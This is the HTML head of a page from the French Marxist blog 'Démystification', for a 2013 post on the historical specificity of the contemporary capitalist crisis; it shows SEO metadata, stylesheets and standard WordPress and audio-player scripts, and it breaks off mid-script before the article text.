

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.demystification.fr/blog/specificite-historique-%E2%80%A8de-la-crise-contemporaine/
body_size: 31813
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://www.demystification.fr/wp-content/themes/SimplePress/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.demystification.fr/xmlrpc.php" />
<script type="text/javascript">
    document.documentElement.className = 'js';
</script>
<title>SPÉCIFICITÉ HISTORIQUE DE LA CRISE CONTEMPORAINE | Démystification</title>

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="Les critiques qui accusent le capital financier et ses « exagérations » d’être la cause essentielle de la crise, voire la seule, évitent ainsi soigneusement de mettre en cause le système capitaliste lui-même. Ils se refusent à admettre sa sénilité et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Démystification | Ni rire ni pleurer mais comprendre" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SPÉCIFICITÉ HISTORIQUE DE LA CRISE CONTEMPORAINE | Démystification" />
		<meta property="og:description" content="Les critiques qui accusent le capital financier et ses « exagérations » d’être la cause essentielle de la crise, voire la seule, évitent ainsi soigneusement de mettre en cause le système capitaliste lui-même. Ils se refusent à admettre sa sénilité et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer." />
		<meta property="og:url" content="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/" />
		<meta property="article:published_time" content="2013-10-01T17:33:15+00:00" />
		<meta property="article:modified_time" content="2013-10-01T17:33:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SPÉCIFICITÉ HISTORIQUE DE LA CRISE CONTEMPORAINE | Démystification" />
		<meta name="twitter:description" content="Les critiques qui accusent le capital financier et ses « exagérations » d’être la cause essentielle de la crise, voire la seule, évitent ainsi soigneusement de mettre en cause le système capitaliste lui-même. Ils se refusent à admettre sa sénilité et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#article","name":"SP\u00c9CIFICIT\u00c9 HISTORIQUE DE LA CRISE CONTEMPORAINE | D\u00e9mystification","headline":"SP\u00c9CIFICIT\u00c9 HISTORIQUE \u2028DE LA CRISE CONTEMPORAINE","author":{"@id":"http:\/\/www.demystification.fr\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/www.demystification.fr\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.demystification.fr\/wp-content\/uploads\/2013\/01\/Necessite.jpg","width":465,"height":149},"datePublished":"2013-10-01T17:33:15+02:00","dateModified":"2013-10-01T17:33:15+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#webpage"},"isPartOf":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.demystification.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/","name":"Accueil","description":"Les actes et les paroles dans tous les milieux (politiques, syndicaux, militants, journalistiques, universitaires) et dans toutes les classes sociales (salari\u00e9s ou patrons, riches ou pauvres, \u00e9duqu\u00e9s ou non) r\u00e9v\u00e8lent tr\u00e8s souvent un terrible probl\u00e8me: une analyse au mieux superficielle de la r\u00e9alit\u00e9 reposant sur un tr\u00e8s grand nombre d\u2019id\u00e9es fausses sur le travail, le temps, la science, la technique, la machine, la marchandise, le salaire, l\u2019argent, la valeur, le capital, la finance, la mondialisation, la nation, l\u2019Etat, l\u2019int\u00e9r\u00eat g\u00e9n\u00e9ral, le citoyen, etc., qui sont autant d\u2019obstacles \u00e0 la compr\u00e9hension du monde dans lequel nous vivons. Les cons\u00e9quences sont du temps perdu et de l\u2019\u00e9nergie gaspill\u00e9e \u00e0 des discours trompeurs et des actions vaines, et surtout des individus rendus ainsi impuissants, d\u00e9poss\u00e9d\u00e9s du contr\u00f4le de leur vie et de leur devenir. L\u2019objectif de ce blog est de fournir des \u00e9l\u00e9ments pour s\u2019\u00e9claircir les id\u00e9es. On y trouvera une analyse de la soci\u00e9t\u00e9 actuelle s\u2019appuyant sur les travaux r\u00e9alis\u00e9s par Karl Marx et Friedrich Engels il y a 150 ans, travaux qui constituent \u00e0 ce jour le plus formidable outil pour comprendre non seulement comment la soci\u00e9t\u00e9 fonctionne depuis plusieurs si\u00e8cles et pourquoi elle fonctionne ainsi, mais aussi l\u2019immense potentiel r\u00e9volutionnaire qu\u2019elle rec\u00e8le; des r\u00e9f\u00e9rences d\u2019auteurs permettant de d\u00e9mystifier l\u2019histoire officielle v\u00e9hicul\u00e9e par l\u2019establishment acad\u00e9mique et m\u00e9diatique, une librairie militante qui depuis 30 ans propose des ouvrages sur l\u2019histoire \u00e9conomique et sociale, des liens vers d\u2019autres sites qui nous paraissent participer de la m\u00eame d\u00e9marche.","url":"http:\/\/www.demystification.fr\/"},"nextItem":"http:\/\/www.demystification.fr\/category\/blog\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.demystification.fr\/category\/blog\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/category\/blog\/","name":"Blog","description":"Les critiques qui accusent le capital financier et ses \u00ab exag\u00e9rations \u00bb d\u2019\u00eatre la cause essentielle de la crise, voire la seule, \u00e9vitent ainsi soigneusement de mettre en cause le syst\u00e8me capitaliste lui-m\u00eame. Ils se refusent \u00e0 admettre sa s\u00e9nilit\u00e9 et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer.","url":"http:\/\/www.demystification.fr\/category\/blog\/"},"nextItem":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#listItem","previousItem":"http:\/\/www.demystification.fr\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/","name":"SP\u00c9CIFICIT\u00c9 HISTORIQUE \u2028DE LA CRISE CONTEMPORAINE","description":"Les critiques qui accusent le capital financier et ses \u00ab exag\u00e9rations \u00bb d\u2019\u00eatre la cause essentielle de la crise, voire la seule, \u00e9vitent ainsi soigneusement de mettre en cause le syst\u00e8me capitaliste lui-m\u00eame. Ils se refusent \u00e0 admettre sa s\u00e9nilit\u00e9 et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer.","url":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/"},"previousItem":"http:\/\/www.demystification.fr\/category\/blog\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.demystification.fr\/#organization","name":"D\u00e9mystification","url":"http:\/\/www.demystification.fr\/"},{"@type":"Person","@id":"http:\/\/www.demystification.fr\/author\/admin\/#author","url":"http:\/\/www.demystification.fr\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/50bdd44137fbbf6eabf8973eefc92236?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#webpage","url":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/","name":"SP\u00c9CIFICIT\u00c9 HISTORIQUE DE LA CRISE CONTEMPORAINE | D\u00e9mystification","description":"Les critiques qui accusent le capital financier et ses \u00ab exag\u00e9rations \u00bb d\u2019\u00eatre la cause essentielle de la crise, voire la seule, \u00e9vitent ainsi soigneusement de mettre en cause le syst\u00e8me capitaliste lui-m\u00eame. Ils se refusent \u00e0 admettre sa s\u00e9nilit\u00e9 et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer.","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.demystification.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#breadcrumblist"},"author":{"@id":"http:\/\/www.demystification.fr\/author\/admin\/#author"},"creator":{"@id":"http:\/\/www.demystification.fr\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.demystification.fr\/wp-content\/uploads\/2013\/01\/Necessite.jpg","@id":"http:\/\/www.demystification.fr\/#mainImage","width":465,"height":149},"primaryImageOfPage":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#mainImage"},"datePublished":"2013-10-01T17:33:15+02:00","dateModified":"2013-10-01T17:33:15+02:00"},{"@type":"WebSite","@id":"http:\/\/www.demystification.fr\/#website","url":"http:\/\/www.demystification.fr\/","name":"D\u00e9mystification","description":"Ni rire ni pleurer mais comprendre","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.demystification.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démystification &raquo; Flux" href="http://www.demystification.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démystification &raquo; Flux des commentaires" href="http://www.demystification.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démystification &raquo; SPÉCIFICITÉ HISTORIQUE  DE LA CRISE CONTEMPORAINE Flux des commentaires" href="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.demystification.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="SimplePress v.9.5.7" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.demystification.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.demystification.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et_responsive-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf--css' href='http://fonts.googleapis.com/css?family=:&#038;subset=latin' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/epanel/shortcodes/css/shortcodes.css?ver=9.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/epanel/shortcodes/css/shortcodes_responsive.css?ver=9.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.demystification.fr/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.demystification.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.demystification.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.demystification.fr/wp-json/wp/v2/posts/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.demystification.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.demystification.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://www.demystification.fr/?p=1129' />
<link rel="alternate" type="application/json+oembed" href="http://www.demystification.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.demystification.fr%2Fblog%2Fspecificite-historique-%25e2%2580%25a8de-la-crise-contemporaine%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.demystification.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.demystification.fr%2Fblog%2Fspecificite-historique-%25e2%2580%25a8de-la-crise-contemporaine%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.demystification.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.demystification.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
	<link rel="stylesheet" href="http://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" />
	<script src="http://code.jquery.com/ui/1.10.2/jquery-ui.js"></script>
	<script src="http://www.demystification.fr/wp-content/plugins/google-mp3-audio-player/jquery.ui.touch-punch.js"></script>
	<script src="http://www.demystification.fr/wp-content/plugins/google-mp3-audio-player/swfobject.js"></script>
	<link rel="stylesheet" href="http://www.demystification.fr/wp-content/plugins/google-mp3-audio-player/style.css" />
	<script type="text/javascript">
		
		//An array containing the id's of all mp3 players
		var ca_myPlayers = new Array();
		//An array containing the Volume State of each mp3 player
		var ca_volumeStates = new Array();
		var ca_position = 0;
		
		var $codeart = jQuery.noConflict();
		$codeart(document).ready(function() {
		});
		
		//Function that checks whether or not an audio format is supported
		function supports_media(mimetype, container) {
			var elem = document.createElement(container);
			if(typeof elem.canPlayType == 'function'){
				var playable = elem.canPlayType(mimetype);
				if((playable.toLowerCase() == 'maybe')||(playable.toLowerCase() == 'probably')){
					return true;
				}
			}	
			return false;
		};
		
		function ca_stopAllAudio(except){
			$codeart('audio').each(function(){
				if(this.id!=except){
					this.pause(); // Stop playing
				}
			});
			$codeart('.playpause').removeClass('play');
			$codeart('.playpause').addClass('pause');
		}
		
		//Function that toogles play/pause functions of the audio element
		function ca_tooglePlayPause(el,sender){
			var btn = document.getElementById(sender.id);
			if(document.getElementById(el).paused){
				ca_stopAllAudio(el);
				document.getElementById(el).play();	
				btn.className = "playpause play";
			}
			else{
				document.getElementById(el).pause();
				btn.className = "playpause pause";
			}
		}
		
		//Funtion to stop the audio playing
		function ca_stop(el,id){
			document.getElementById(el).pause();
			document.getElementById(el).currentTime = 0;
